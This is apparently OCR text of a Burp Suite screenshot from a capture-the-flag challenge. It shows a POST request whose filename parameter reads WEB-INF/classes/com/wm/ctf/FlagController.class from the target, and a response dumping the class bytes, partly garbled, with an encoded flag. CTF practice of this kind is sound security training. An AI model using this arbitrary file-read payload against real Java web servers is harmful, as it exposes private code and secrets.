 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://9667766b-55ba-40f4-83ba-b095127404d9.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /Download HTTP/1.1
Host: 9667766b-55ba-40f4-83ba-b095127404d9.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://9667766b-55ba-40f4-83ba-b095127404d9.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9;
JSESSIONID=14CF43A6E8CE948B30ADFBDCDA2F1AD9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 08 Aug 2021 05:01:17 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
□□□□4+
□□□□ □□□□□□□
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServlet
Request;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□FlagC
ontroller□<ZmxhZ3sxZTVlNjg4OS0wNGMyLTRkZDgtYTI2Mi01MGMyYzY1MmRlN2V9Cg==
□%&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□()*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http/
HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□□'□□□*□□*□□□□□□□
□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
1,109字节 | 53毫秒